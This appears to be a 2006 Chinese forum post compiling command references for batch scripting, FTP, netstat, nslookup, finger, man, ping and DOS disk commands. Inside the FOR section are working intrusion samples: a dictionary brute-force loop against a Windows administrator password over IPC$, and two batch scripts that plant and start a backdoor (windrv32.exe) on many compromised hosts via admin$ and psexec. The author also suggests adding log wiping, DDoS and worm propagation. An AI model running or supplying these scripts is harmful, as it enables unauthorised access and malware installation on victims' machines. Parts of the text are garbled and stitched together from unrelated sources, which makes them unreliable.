执行的应用程序是 32-位 GUI 应用程序时,CMD.EXE
不等应用程序终止就返回命令提示。如果在命令脚本内执行,该新行为则不会发生。
8.choice 命令
choice
使用此命令可以让用户输入一个字符,从而运行不同的命令。使用时应该加/c:参数,c:后应写提示可输入的字符,之间无空格。它的返回码为1234……
如: choice /c:dme defrag,mem,end
将显示
defrag,mem,end[D,M,E]?
Sample:
test.bat的内容如下:
@echo off
choice /c:dme defrag,mem,end
if errorlevel 3 goto defrag (应先判断数值最高的错误码)
if errorlevel 2 goto mem
if errotlevel 1 goto end
:defrag
c:dosdefrag
goto end
:mem
mem
goto end
:end
echo good bye
此文件运行后,将显示 defrag,mem,end[D,M,E]? 用户可选择d m e
,然后if语句将作出判断,d表示执行标号为defrag的程序段,m表示执行标号为mem的程序段,e表示执行标号为end的程序段,每个程序段最后都以goto
end将程序跳到end标号处,然后程序将显示good bye,文件结束。
9.If 命令
if 表示将判断是否符合规定的条件,从而决定执行不同的命令。 有三种格式:
1、if "参数" == "字符串" 待执行的命令
参数如果等于指定的字符串,则条件成立,运行命令,否则运行下一句。(注意是两个等号)
如if "%1"=="a" format a:
if {%1}=={} goto noparms
if {%2}=={} goto noparms
2、if exist 文件名 待执行的命令
如果有指定的文件,则条件成立,运行命令,否则运行下一句。
如if exist config.sys edit config.sys
3、if errorlevel / if not errorlevel 数字 待执行的命令
如果返回码等于指定的数字,则条件成立,运行命令,否则运行下一句。
如if errorlevel 2 goto x2
DOS程序运行时都会返回一个数字给DOS,称为错误码errorlevel或称返回码,常见的返回码为0、1。
10.for 命令
for 命令是一个比较复杂的命令,主要用于参数在指定的范围内循环执行命令。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
for {%variable│%%variable} in (set) do command [
CommandLineOptions]
%variable 指定一个单一字母可替换的参数。
(set) 指定一个或一组文件。可以使用通配符。
command 指定对每个文件执行的命令。
command-parameters 为特定命令指定参数或命令行开关。
在批处理文件中使用 FOR 命令时,指定变量请使用 %%variable
而不要用 %variable。变量名称是区分大小写的,所以 %i 不同于 %I
如果命令扩展名被启用,下列额外的 FOR 命令格式会受到
支持:
FOR /D %variable IN (set) DO command [command-parameters]
如果集中包含通配符,则指定与目录名匹配,而不与文件
名匹配。
FOR /R [[drive:]path] %variable IN (set) DO command [command-
检查以 [drive:]path 为根的目录树,指向每个目录中的
FOR 语句。如果在 /R 后没有指定目录,则使用当前
目录。如果集仅为一个单点(.)字符,则枚举该目录树。
FOR /L %variable IN (start,step,end) DO command [command-para
该集表示以增量形式从开始到结束的一个数字序列。
因此,(1,1,5) 将产生序列 1 2 3 4 5,(5,-1,1) 将产生
序列 (5 4 3 2 1)。
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN ('command') DO command
或者,如果有 usebackq 选项:
FOR /F ["options"] %variable IN (file-set) DO command
FOR /F ["options"] %variable IN ("string") DO command
FOR /F ["options"] %variable IN ('command') DO command
filenameset 为一个或多个文件名。继续到 filenameset 中的
下一个文件之前,每份文件都已被打开、读取并经过处理。
处理包括读取文件,将其分成一行行的文字,然后将每行
解析成零或更多的符号。然后用已找到的符号字符串变量值
调用 For 循环。以默认方式,/F 通过每个文件的每一行中分开
的第一个空白符号。跳过空白行。您可通过指定可选 "options"
参数替代默认解析操作。这个带引号的字符串包括一个或多个
指定不同解析选项的关键字。这些关键字为:
eol=c - 指一个行注释字符的结尾(就一个)
skip=n - 指在文件开始时忽略的行数。
delims=xxx - 指分隔符集。这个替换了空格和跳格键的
默认分隔符集。
tokens=x,y,m-n - 指每行的哪一个符号被传递到每个迭代
的 for 本身。这会导致额外变量名称的
格式为一个范围。通过 nth 符号指定 m
符号字符串中的最后一个字符星号,
那么额外的变量将在最后一个符号解析之
分配并接受行的保留文本。
usebackq - 指定新语法已在下类情况中使用:
在作为命令执行一个后引号的字符串并且
引号字符为文字字符串命令并允许在 fi
中使用双引号扩起文件名称。
sample1:
FOR /F "eol=; tokens=2,3* delims=, " %i in (myfile.txt) do
command
会分析 myfile.txt 中的每一行,忽略以分号打头的那些行,将
每行中的第二个和第三个符号传递给 for 程序体;用逗号和/或
空格定界符号。请注意,这个 for 程序体的语句引用 %i 来
取得第二个符号,引用 %j 来取得第三个符号,引用 %k
来取得第三个符号后的所有剩余符号。对于带有空格的文件
名,您需要用双引号将文件名括起来。为了用这种方式来使
用双引号,您还需要使用 usebackq 选项,否则,双引号会
被理解成是用作定义某个要分析的字符串的。
%i 专门在 for 语句中得到说明,%j 和 %k 是通过
tokens= 选项专门得到说明的。您可以通过 tokens= 一行
指定最多 26 个符号,只要不试图说明一个高于字母 'z' 或
'Z' 的变量。请记住,FOR 变量是单一字母、分大小写和全局的;
同时不能有 52 个以上都在使用中。
您还可以在相邻字符串上使用 FOR /F 分析逻辑;方法是,
用单引号将括号之间的 filenameset 括起来。这样,该字符
串会被当作一个文件中的一个单一输入行。
最后,您可以用 FOR /F 命令来分析命令的输出。方法是,将
括号之间的 filenameset 变成一个反括字符串。该字符串会
被当作命令行,传递到一个子 CMD.EXE,其输出会被抓进
内存,并被当作文件分析。因此,以下例子:
FOR /F "usebackq delims==" %i IN (`set`) DO @echo %i
会枚举当前环境中的环境变量名称。
另外,FOR 变量参照的替换已被增强。您现在可以使用下列
选项语法:
~I - 删除任何引号("),扩充 %I
%~fI - 将 %I 扩充到一个完全合格的路径名
%~dI - 仅将 %I 扩充到一个驱动器号
%~pI - 仅将 %I 扩充到一个路径
%~nI - 仅将 %I 扩充到一个文件名
%~xI - 仅将 %I 扩充到一个文件扩展名
%~sI - 扩充的路径只含有短名
%~aI - 将 %I 扩充到文件的文件属性
%~tI - 将 %I 扩充到文件的日期/时间
%~zI - 将 %I 扩充到文件的大小
%~$PATH:I - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个完全合格的名称。如果环境变量
未被定义,或者没有找到文件,此组合键会扩充
空字符串
可以组合修饰符来得到多重结果:
%~dpI - 仅将 %I 扩充到一个驱动器号和路径
%~nxI - 仅将 %I 扩充到一个文件名和扩展名
%~fsI - 仅将 %I 扩充到一个带有短名的完整路径名
%~dp$PATH:i - 查找列在路径环境变量的目录,并将 %I 扩充
到找到的第一个驱动器号和路径。
%~ftzaI - 将 %I 扩充到类似输出线路的 DIR
在以上例子中,%I 和 PATH 可用其他有效数值代替。%~ 语法
用一个有效的 FOR 变量名终止。选取类似 %I 的大写变量名
比较易读,而且避免与不分大小写的组合键混淆。
以上是MS的官方帮助,下面我们举几个例子来具体说明一下For命令在入侵中的用途。
sample2:
利用For命令来实现对一台目标Win2k主机的暴力密码破解。
我们用net use \ipipc$ "password"
/u:"administrator"来尝试这和目标主机进行连接,当成功时记下密码。
最主要的命令是一条:for /f i% in (dict.txt) do net use \ipipc$ "i%"
/u:"administrator"
用i%来表示admin的密码,在dict.txt中这个取i%的值用net use
命令来连接。然后将程序运行结果传递给find命令--
for /f i%% in (dict.txt) do net use \ipipc$ "i%%"
/u:"administrator"│find ":命令成功完成">>D:ok.txt ,这样就ko了。
sample3:
你有没有过手里有大量肉鸡等着你去种后门+木马呢?,当数量特别多的时候,原本很开心的一件事都会变得很郁闷:)。文章开头就谈到使用批处理文件,可以简化日常或重复性任务。那么如何实现呢?呵呵,看下去你就会明白了。
主要命令也只有一条:(在批处理文件中使用 FOR 命令时,指定变量使用 %%variable)
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start
call cultivate.bat %%i %%j %%k
tokens的用法请参见上面的sample1,在这里它表示按顺序将victim.txt中的内容传递给cultivate.bat中的参数%i
%j %k。
而cultivate.bat无非就是用net
use命令来建立IPC$连接,并copy木马+后门到victim并用返回码(If errorlever
=)来筛选成功种植后门的主机并echo出来,或者echo到文件。
delims=
表示vivtim.txt中的内容是一空格来分隔的。我想看到这里你也一定明白这victim.txt里的内容是什么样的了。应该根据%%i
%%j %%k表示的对象来,一般就是 ip password username。
--------------- cut here then save as a batchfile(I call it
main.bat ) ---------------------------
@echo off
@if "%1"=="" goto usage
@for /f "tokens=1,2,3 delims= " %%i in (victim.txt) do start
call IPChack.bat %%i %%j %%k
@goto end
:usage
@echo run this batch in dos modle.or just double-click it.
:end
--------------- cut here then save as a batchfile(I call it
main.bat ) ---------------------------
------------------- cut here then save as a batchfile(I call
it door.bat) -----------------------------
@net use \%1ipc$ %3 /u:"%2"
@if errorlevel 1 goto failed
@echo Trying to establish the IPC$ connection …………OK
@copy windrv32.exe\%1admin$system32 && if not errorlevel 1
echo IP %1 USER %2 PWD %3 >>ko.txt
@p***ec \%1 c:winntsystem32windrv32.exe
@p***ec \%1 net start windrv32 && if not errorlevel 1 echo %1
Backdoored >>ko.txt
:failed
@echo Sorry can not connected to the victim.
----------------- cut here then save as a batchfile(I call it
door.bat) --------------------------------
这只是一个自动种植后门批处理的雏形,两个批处理和后门程序(Windrv32.exe),PSexec.exe需放在统一目录下.批处理内容
尚可扩展,例如:加入清除日志+DDOS的功能,加入定时添加用户的功能,更深入一点可以使之具备自动传播功能(蠕虫).此处不多做叙述,有兴趣的朋友可自行研究
FTP命令
FTP命令是Internet用户使用最频繁的命令之一,熟悉并灵活应用FTP的内部命令,可以大大方便使用者,并收到事半功倍之效。
如果你想学习使用进行后台FTP下载,那么就必须学习FTP指令。
FTP的命令行格式为: ftp -v -d -i -n -g [主机名] ,
其中 -v 显示远程服务器的所有响应信息;
-n 限制ftp的自动登录,即不使用;.n etrc文件;
-d 使用调试方式;
-g 取消全局文件名。
FTP使用的内部命令如下(中括号表示可选项):
1.![cmd[args>:在本地机中执行交互shell,exit回到ftp环境,如:!ls*.zip
2.$ macro-ame[args]: 执行宏定义macro-name。
3.account[password]: 提供登录远程系统成功后访问系统资源所需的补充口令。
4.append
local-file[remote-file]:将本地文件追加到远程系统主机,若未指定远程系统文件名,则使用本地文件名。
5.ascii:使用ascii类型传输方式。
6.bell:每个命令执行完毕后计算机响铃一次。
7.bin:使用二进制文件传输方式。
8.bye:退出ftp会话过程。
9.case:在使用mget时,将远程主机文件名中的大写转为小写字母。
10.cd remote-dir:进入远程主机目录。
11.cdup:进入远程主机目录的父目录。
12.chmod mode file-name:将远程主机文件file-name的存取方式设置为mode,如:chmod
777 a.out。
13.close:中断与远程服务器的ftp会话(与open对应)。
14.cr:使用asscii方式传输文件时,将回车换行转换为回行。
15.delete remote-file:删除远程主机文件。
16.debug[debug-value]:设置调试方式, 显示发送至远程主机的每条命令,如:deb up
3,若设为0,表示取消debug。
17.dir[remote-dir][local-file]:显示远程主机目录,并将结果存入本地文件
18.disconnection:同close。
19.form format:将文件传输方式设置为format,缺省为file方式。
20.get remote-file[local-file]:
将远程主机的文件remote-file传至本地硬盘的local-file。
21.glob:设置mdelete,mget,mput的文件名扩展,缺省时不扩展文件名,同命令行的-g参数。
22.hash:每传输1024字节,显示一个hash符号(#)。
23.help[cmd]:显示ftp内部命令cmd的帮助信息,如:help get。
24.idle[seconds]:将远程服务器的休眠计时器设为[seconds]秒。
25.image:设置二进制传输方式(同binary)。
26.lcd[dir]:将本地工作目录切换至dir。
27.ls[remote-dir][local-file]:显示远程目录remote-dir,
并存入本地文件local-file。
28.macdef macro-name:定义一个宏,遇到macdef下的空行时,宏定义结束。
29.mdelete[remote-file]:删除远程主机文件。
30.mdir remote-files local-file:与dir类似,但可指定多个远程文件,如 :mdir
*.o.*.zipoutfile 。
31.mget remote-files:传输多个远程文件。
32.mkdir dir-name:在远程主机中建一目录。
33.mls remote-file local-file:同nlist,但可指定多个文件名。
34.mode[modename]:将文件传输方式设置为modename, 缺省为stream方式。
35.modtime file-name:显示远程主机文件的最后修改时间。
36.mput local-file:将多个文件传输至远程主机。
37.newer file-name: 如果远程机中file-name的修改时间比本地硬盘同名文件的时间更近,则重传该文件。
38.nlist[remote-dir][local-file]:显示远程主机目录的文件清单,并存入本地硬盘的local-file。
39.nmap[inpattern outpattern]:设置文件名映射机制, 使得文件传输时,文件中的某些字符相互转换,
如:nmap $1.$2.$3[$1,$2].[$2,$3],则传输文件a1.a2.a3时,文件名变为a1,a2。
该命令特别适用于远程主机为非UNIX机的情况。
40.ntrans[inchars[outchars>:设置文件名字符的翻译机制,如ntrans1R,则文件名LLL将变为RRR。
41.open host[port]:建立指定ftp服务器连接,可指定连接端口。
42.passive:进入被动传输方式。
43.prompt:设置多个文件传输时的交互提示。
44.proxy ftp-cmd:在次要控制连接中,执行一条ftp命令,
该命令允许连接两个ftp服务器,以在两个服务器间传输文件。第一条ftp命令必须为open,以首先建立两个服务器间的连接。
45.put local-file[remote-file]:将本地文件local-file传送至远程主机。
46.pwd:显示远程主机的当前工作目录。
47.quit:同bye,退出ftp会话。
48.quote arg1,arg2...:将参数逐字发至远程ftp服务器,如:quote syst.
49.recv remote-file[local-file]:同get。
50.reget remote-file[local-file]:类似于get,
但若local-file存在,则从上次传输中断处续传。
51.rhelp[cmd-name]:请求获得远程主机的帮助。
52.rstatus[file-name]:若未指定文件名,则显示远程主机的状态, 否则显示文件状态。
53.rename[from][to]:更改远程主机文件名。
54.reset:清除回答队列。
55.restart marker:从指定的标志marker处,重新开始get或put,如:restart 130。
56.rmdir dir-name:删除远程主机目录。
57.runique:设置文件名只一性存储,若文件存在,则在原文件后加后缀.1, .2等。
58.send local-file[remote-file]:同put。
59.sendport:设置PORT命令的使用。
60.site arg1,arg2...:将参数作为SITE命令逐字发送至远程ftp主机。
61.size file-name:显示远程主机文件大小,如:site idle 7200。
62.status:显示当前ftp状态。
63.struct[struct-name]:将文件传输结构设置为struct-name, 缺省时使用stream结构。
64.sunique:将远程主机文件名存储设置为只一(与runique对应)。
65.system:显示远程主机的操作系统类型。
66.tenex:将文件传输类型设置为TENEX机的所需的类型。
67.tick:设置传输时的字节计数器。
68.trace:设置包跟踪。
69.type[type-name]:设置文件传输类型为type-name,缺省为ascii,如:type
binary,设置二进制传输方式。
70.umask[newmask]:将远程服务器的缺省umask设置为newmask,如:umask 3
71.user
user-name[password][account]:向远程主机表明自己的身份,需要口令时,必须输入口令,如:user
anonymous my@email。
72.verbose:同命令行的-v参数,即设置详尽报告方式,ftp 服务器的所有响 应都将显示给用户,缺省为on.
73.?[cmd]:同help.
那么如何应用这些命令提高效率呢?下面我举一个例子,如何利用fttp进行
后台下载,假设你的ISP给你提供了shell并且可以用nohup,你想由fttp.downlo
ad.com/pub/internet/下载一个30M的程序aaa.zip具体步骤如下:
1.用notepad做一个文件如aaa1内容如下
open ftp.dwonload.com user an onymous zyz@cenpok.net
cd /pub/internet/ i get aaa.zip close bye
2.拨号登录到你的ISP上。
用telnet 或netterm登录到shell,一般都在你的home子目录里bbs~/
3.用fttp上传aaa1到ISP服务器你的子目录。
4. 执行nohup fttp -invd aaa2& 这样这个进程就被放在ISP服务器的后台进行了,
如果你想知道情况如何,可以more aaa2就可以知道情况如何了。这时你可以断线了或干点别的,
估计时间到了(time约=30M/(33.6K/9)s)拨号上去,more aaa2如果显示成功下载aaa.zip,
就表示aaa.zip已经被下载到ISP的服务器上了,你再由ISP的服务器拉回来就相当与点对点了,
记得下载完成后del掉你的文件(aaa.zip),免得浪费ISP资源,它会关掉shell的。
netstat命令
netstat命令的功能是显示网络连接、路由表和网络接口信息,可以让用户得知目前都有哪些网络连接正在运作。
该命令的一般格式为:
netstat [选项] (如 netstat -a)
命令中各选项的含义如下:
-a 显示所有socket,包括正在监听的。
-c 每隔1秒就重新显示一遍,直到用户中断它。
-i 显示所有网络接口的信息,格式同“ipconfig -e”。
-n 以网络IP地址代替名称,显示出网络连接情形。
-r 显示核心路由表,格式同“route -e”。
-t 显示TCP协议的连接情况。
-u 显示UDP协议的连接情况。
-v 显示正在进行的工作。
[例]在本地机上使用netstat命令。
$ netstat
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
Active UNIX domain sockets (w/o servers)
Proto RefCnt Flags Type State I-Node Path
unix 1 [ ] STREAM CONNECTED 270 @00000008
unix 1 [ ] STREAM CONNECTED 150 @00000002
unix 1 [ ] STREAM CONNECTED 104 @00000001
unix 1 [ ] STREAM CONNECTED 222 @00000004
unix 1 [ ] STREAM CONNECTED 171 @00000003
unix 1 [ ] STREAM CONNECTED 271 /dev/log
unix 1 [ ] STREAM CONNECTED 225 /dev/log
unix 1 [ ] STREAM CONNECTED 223 /dev/log
unix 1 [ ] STREAM CONNECTED 203 /dev/log
unix 1 [ ] STREAM CONNECTED 105 /dev/log
……
netstat命令的列标题
Name 接口的名字
Mtu 接口的最大传输单位
Net/Dest 接口所在的网络
Address 接口的IP地址
Ipkts 接收到的数据包数目
Ierrs 接收到时已损坏的数据包数目
Opkts 发送的数据包数目
Oeers 发送时已损坏的数据包数目
Collisions 由这个接口所记录的网络冲突数目
nslookup命令
nslookup命令的功能是查询一台机器的IP地址和其对应的域名。它通常需要一台域名服务器来提供域名服务。如果用户已经设置好域名服务器,就可以用这个命令查看不同主机的IP地址对应的域名。
该命令的一般格式为:
nslookup [IP地址/域名]
[例]在本地机上使用nslookup命令。
$ nslookup
Default Server: name.tlc.com.cn
Address: 192.168.1.99
>
在符号“>”后面输入要查询的IP地址或域名并回车即可。如果要退出该命令,输入exit并回车即可。
finger命令
finger命令的功能是查询用户的信息,通常会显示系统中某个用户的用户名、主目录、停滞时间、登录时间、登录shell等信息。如果要查询远程机上的用户信息,需要在用户名后面接“@主机名”,采用[用户名@主机名]的格式,不过要查询的网络主机需要运行finger守护进程。
该命令的一般格式为:
finger [选项] [使用者] [用户@主机]
命令中各选项的含义如下:
-s 显示用户的注册名、实际姓名、终端名称、写状态、停滞时间、登录时间等信息。 -l
除了用-s选项显示的信息外,还显示用户主目录、登录shell、邮件状态等信息,以及用户主目录下的.plan、.project和.forward文件的内容。
-p 除了不显示.plan文件和.project文件以外,与-l选项相同。
[例]在本地机上使用finger命令。
$ finger xxq
Login: xxq Name:
Directory: /home/xxq Shell: /bin/bash
Last login Thu Jan 1 21:43 (CST) on tty1
No mail.
No Plan.
$ finger
Login Name Tty Idle Login Time Office Office Phone
root root *1 28 Nov 25 09:17
……
TurboLinux系统提供了大量命令和许多实用工具软件,本书由于篇幅的关系,主要介绍了TurboLinux的一些常用命令和实用软件。读者可以使用系统提供的联机帮助手册获取更多的信息。
TurboLinux系统的联机手册中有大量的可用信息,根据其内容分成若干节。在Linux联机帮助手册上,几乎每个命令都有说明。因此,当用户对于Linux上的一个命令不会用或是不太了解时,就请使用联机帮助命令。
[楼 主] | Posted: 2006-05-23 08:02
本章主要介绍几个常用的联机帮助命令。包括:
man 查询每个命令的使用方法
help 查询Shell命令
whereis 查询某个命令的位置
locate 查询某个文件的位置
man命令
这个命令应该是每个Linux系统上都有的。它格式化并显示在线的手册页。通常使用者只要在命令man后,输入想要获取的命令的名称(例如
ls),man就会列出一份完整的说明,其内容包括命令语法、各选项的意义以及相关命令等。
该命令的一般形式为:
man [选项] 命令名称
命令中各选项的含义分别为:
-M 路径
指定搜索man手册页的路径,通常这个路径由环境变量MANPATH预设,如果在命令行上指定另外的路径,则覆盖MANPATH的设定。
-P 命令 指定所使用的分页程序,缺省使用/usr/bin/less–is,在环境变量MANPAGER中预设。
-S 章节 由于一个命令名称可能会有很多类别,至于类别,列出如下:
章节 说明
1 一般使用者的命令
2 系统调用的命令
3 C语言函数库的命令
4 有关驱动程序和系统设备的解释
5 配置文件的解释
6 游戏程序的命令
7 其他的软件或是程序的命令
有关系统维护的命令
-a 显示所有的手册页,而不是只显示第一个。
-d 这个选项主要在检查时使用,如果用户加入了一个新的文件,就可以用这个选项检查是否出错,这个选项并不会列出文件内容。
-f 只显示出命令的功能而不显示其中详细的说明文件。
-p string 设定运行的预先处理程序的顺序,共有下列几项:
e eqn t tbl
g grap r refer
p pic v vgrind
-w 不显示手册页,只显示将被格式化和显示的文件所在位置。
例如:查看cd命令的使用方法。
$ man cd
cd(n) Tcl Built-In Commands cd(n)
_________________________________________________________________
NAME
cd - Change working directory
SYNOPSIS
cd ?dirName?
_________________________________________________________________
DEs criptION
Change the current working directory to dirName, or to the
home directory (as specified in the HOME environment vari-
able) if dirName is not given. Returns an empty string.
KEYWORDS
working directory
Tcl 1
(END)
可以按q键退出man命令。
help命令
help命令用于查看所有Shell命令。用户可以通过该命令寻求Shell命令的用法,只需在所查找的命令后输入help命令,就可以看到所查命令的内容了。
例如:查看od命令的使用方法。
$ od --help
whereis命令
这个程序的主要功能是寻找一个命令所在的位置。例如,我们最常用的ls命令,它是在/bin这个目录下的。如果希望知道某个命令存在哪一个目录下,可以用whereis命令来查询。
该命令的一般形式为:
whereis [选项] 命令名
说明:一般直接使用不加选项的whereis命令,但用户也可根据特殊需要选用它的一些选项。
该命令中各选项的含义分别为:
b 只查找二进制文件
m 查找主要文件
s 查找来源
u 查找不常用的记录文件
例如:查找ls命令在什么目录下。
$ whereis ls
ls:/bin/ls/usr/man/man1/ls.1
PING命令
讲述它的简单用法:
ping这个命令是在windows98/me的dos和winnt/2000的命令行下的
一个命令。它给另一个系统发送一些列的数据包,该系统本身又发回
一个响应,ping命令用于查看网络上的主机是否在工作,它向该主机发送ICMP
ECHO_REQUEST包。有时我们想从网络上的某台主机上下载文件,可是又不知道那台主机是否开着,就需要使用ping命令查看。它返回的结果如下
Pinging TBid.mshome.net [127.0.0.1] with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<10ms TTL=64
Reply from 127.0.0.1: bytes=32 time<10ms TTL=64
Reply from 127.0.0.1: bytes=32 time<10ms TTL=64
Reply from 127.0.0.1: bytes=32 time<10ms TTL=64
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
返回信息表示是否能够连通该主机,宿主机发送一个返回数据包需要的
时间。
在提示符后输入c:windows>ping /?
可以返回如下的帮助文件。
Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v
TOS]
[-r count] [-s count] <-j host-list] │ [-k host-list>
[-w timeout] destination-list
ping [选项] 主机名/IP地址
-a 将目标的机器标识转换为ip地址
-t 若使用者不人为中断会不断的ping下去
-c count 要求ping命令连续发送数据包,直到发出并接收到count个请求
-d 为使用的套接字打开调试状态
-f
是一种快速方式ping。使得ping输出数据包的速度和数据包从远程主机返回一样快,或者更快,达到每秒100次。在这种方式下,每个请求用一个句点表示。对于每一个响应打印一个空格键。
-i seconds 在两次数据包发送之间间隔一定的秒数。不能同-f一起使用。
-n
只使用数字方式。在一般情况下ping会试图把IP地址转换成主机名。这个选项要求ping打印IP地址而不去查找用符号表示的名字。如果由于某种原因无法使用本地DNS服务器这个选项就很重要了。
-p pattern 拥护可以通过这个选项标识16
pad字节,把这些字节加入数据包中。当在网络中诊断与数据有关的错误时这个选项就非常有用。
-q 使ping只在开始和结束时打印一些概要信息。
-R 把ICMP
RECORD-ROUTE选项加入到ECHO_REQUEST数据包中,要求在数据包中记录路由,这样当数据返回时ping就可以把路由信息打印出来。每个数据包只能记录9个路由节点。许多主机忽略或者放弃这个选项。
-r 使ping命令旁路掉用于发送数据包的正常路由表。
-s packetsize
使用户能够标识出要发送数据的字节数。缺省是56个字符,再加上8个字节的ICMP数据头,共64个ICMP数据字节。
-v
使ping处于verbose方式。它要ping命令除了打印ECHO-RESPONSE数据包之外,还打印其它所有返回的ICMP数据包。
这个命令还有一个作用就是把域名转为ip地址,比如
pingwww.sohu.com
然后返回的一个ip地址就是www.sohu.com的ip地址。
也不是说ping不到的ip地址,就不存在,其实也有一种可能就是对方的机器有防火墙。
DOS命令
一)MD——建立子目录
1.功能:创建新的子目录
2.类型:内部命令
3.格式:MD[盘符:][路径名]〈子目录名〉
4.使用说明:
(1)“盘符”:指定要建立子目录的磁盘驱动器字母,若省略,则为当前驱动器;
(2)“路径名”:要建立的子目录的上级目录名,若缺省则建在当前目录下。
例:(1)在C盘的根目录下创建名为FOX的子目录;(2)在FOX子目录下再创建USER子目录。
C:、>MD FOX (在当前驱动器C盘下创建子目录FOX)
C:、>MD FOX 、USER (在FOX 子目录下再创建USER子目录)
(二)CD——改变当前目录
1.功能:显示当前目录
2.类型:内部命令
3.格式:CD[盘符:][路径名][子目录名]
4.使用说明:
(1)如果省略路径和子目录名则显示当前目录;
(2)如采用“CD、”格式,则退回到根目录;
(3)如采用“CD.。”格式则退回到上一级目录。
例:(1)进入到USER子目录;(2)从USER子目录退回到子目录;(3)返回到根目录。
C:、>CD FOX 、USER(进入FOX子目录下的USER子目录)
C:、FOX、USER>CD.。 (退回上一级根目录)
C:、FOX>CD、 (返回到根目录)
C:、>
(三)RD——删除子目录命令
1.功能:从指定的磁盘删除了目录。
2.类型:内部命令
3.格式:RD[盘符:][路径名][子目录名]
4.使用说明:
(1)子目录在删除前必须是空的,也就是说需要先进入该子目录,使用DEL(删除文件的命令)将其子目录下的文件删空,然后再退回到上一级目录,用RD命令删除该了目录本身;
(2)不能删除根目录和当前目录。
例:要求把C盘FOX子目录下的USER子目录删除,操作如下:
第一步:先将USER子目录下的文件删空;
C、>DEL C:、FOX、USER、*。*
第二步,删除USER子目录。
C、>RD C:、FOX、USER
(四)DIR——显示磁盘目录命令
1.功能:显示磁盘目录的内容。
2.类型:内部命令
3.格式:DIR [盘符][路径]
[/W]
4.
使用说明:/P的使用;当欲查看的目录太多,无法在一屏显示完屏幕会一直往上卷,不容易看清,加上/P参数后,屏幕上会分面一次显示23行的文件信息,然后暂停,并提示;Press
any key to continue
/W的使用:加上/W只显示文件名,至于文件大小及建立的日期和时间则都省略。加上参数后,每行可以显示五个文件名。
PATH——路径设置命令
1.功能:设备可执行文件的搜索路径,只对文件有效。
2.类型:内部命令
3.格式:PATH[盘符1]目录[路径名1]{[;盘符2:],〈目录路径名2〉…}
4.使用说明:
(1)当运行一个可执行文件时,DOS会先在当前目录中搜索该文件,若找到则运行之;若找不到该文件,则根据PATH命令所设置的路径,顺序逐条地到目录中搜索该文件;
(2)PATH命令中的路径,若有两条以上,各路径之间以一个分号“;”隔开;
(3)PATH命令有三种使用方法:
PATH[盘符1:][路径1][盘符2:][路径2]…(设定可执行文件的搜索路径)
PATH:(取消所有路径)
PATH:(显示目前所设的路径)
(六)TREE——显示磁盘目录结构命令
1.功能:显示指定驱动器上所有目录路径和这些目录下的所有文件名。
2.类型:外部命令
3.格式:TREE[盘符:][/F][》PRN]
4.使用说明:
(1)使用/F参数时显示所有目录及目录下的所有文件,省略时,只显示目录,不显示目录下的文件;
(2)选用>PRN参数时,则把所列目录及目录中的文件名打印输出。
(七)DELTREE——删除整个目录命令
1.功能:将整个目录及其下属子目录和文件删除。
2.类型:外部命令
3.格式:DELTREE[盘符:]〈路径名〉
4.使用说明:该命令可以一步就将目录及其下的所有文件、子目录、更下层的子目录一并删除,而且不管文件的属性为隐藏、系统或只读,只要该文件位于删除的目录之下,DELTREE都一视同仁,照删不误。使用时务必小心!!!
五、磁盘操作类命令
(一)FORMAT——磁盘格式化命令
1.功能:对磁盘进行格式化,划分磁道和扇区;同时检查出整个磁盘上有无带缺陷的磁道,对坏道加注标记;建立目录区和文件分配表,使磁盘作好接收DOS的准备。
2.类型:外部命令
3.格式:FORMAT〈盘符:〉[/S][/4][/Q]
4.使用说明:
(1)命令后的盘符不可缺省,若对硬盘进行格式化,则会如下列提示:WARNING:ALL DATA ON NON
——REMOVABLE DISK
DRIVE C:WILL BE LOST !
Proceed with Format (Y/N)?
(警告:所有数据在C盘上,将会丢失,确实要继续格式化吗?)
(2)若是对软盘进行格式化,则会如下提示:Insert mew diskette for drive A;
and press ENTER when ready…
(在A驱中插入新盘,准备好后按回车键)。
(3)选用[/S]参数,将把DOS系统文件IO.SYS
、MSDOS.SYS及COMMAND.COM复制到磁盘上,使该磁盘可以做为DOS启动盘。若不选用/S参数,则格式化后的磙盘只能读写信息,而不能做为启动盘;
(4)选用[/4]参数,在1.2MB的高密度软驱中格式化360KB的低密度盘;
(5)选用[/Q]参数,快速格式化,这个参数并不会重新划分磁盘的磁道貌岸然和扇区,只能将磁盘根目录、文件分配表以及引导扇区清成空白,因此,格式化的速度较快。
(6)选用参数,表示无条件格式化,即破坏原来磁盘上所有数据。不加/U,则为安全格式化,这时先建立一个镜象文件保存原来的FAT表和根目录,必要时可用UNFORRMAT恢复原来的数据。
(二)UNFORMAT恢复格式化命令
1.功能:对进行过格式化误操作丢失数据的磁盘进行恢复。
2.类型:外部命令
3.格式:UNFORMAT〈盘符〉[/L]
[/TEST]
4.使用说明:用于将被“非破坏性”格式化的磁盘恢复。根目录下被删除的文件或子目录及磁盘的系统扇区(包括FAT、根目录、BOOT扇区及硬盘分区表)受损时,也可以用UNFORMAT来抢救。
(1)选用/L参数列出找到的子目录名称、文件名称、大孝日期等信息,但不会真的做FORMAT工作。
(2)选用/P参数将显示于屏幕的报告(包含/L参数所产生的信息)同时也送到打印机。运行时屏幕会显示:“Print out
will be sent to LPT1”
(3)选用/TEST参数只做模拟试验(TEST)不做真正的写入动作。使用此参数屏幕会显示:“Simulation only”
(4)选用/U参数不使用MIRROR映像文件的数据,直接根据磁盘现状进行UNFORMAT。
(5)选用/PSRTN;修复硬盘分区表。
若在盘符之后加上/P、/L、/TEST之一,都相当于使用了/U参数,UNFORMAT会“假设”此时磁盘没有MIRROR映像文件。
注意:UNFORMAT对于刚FORMAT的磁盘,可以完全恢复,但FORMAT后若做了其它数据的写入,则UNFORMAT就不能完整的救回数据了。UNFORMAT并非是万能的,由于使用UNFORMAT会重建FAT与根目录,所以它也具有较高的危险性,操作不当可能会扩大损失,如果仅误删了几个文件或子目录,只需要利用UNDELETE就够了。
三) CHKDSK——检查磁盘当前状态命令
